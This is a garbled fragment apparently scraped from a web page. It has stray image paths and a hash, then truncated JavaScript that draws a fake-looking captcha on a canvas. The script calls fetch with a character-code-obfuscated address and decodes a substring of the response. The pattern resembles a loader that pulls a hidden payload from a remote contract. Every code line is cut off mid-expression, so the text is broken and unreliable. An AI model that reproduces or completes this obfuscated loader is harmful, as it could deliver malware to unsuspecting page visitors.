
4897fa3eb1aebc7bf25111b8cc11f543
📆 Last updated: 2026-02-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S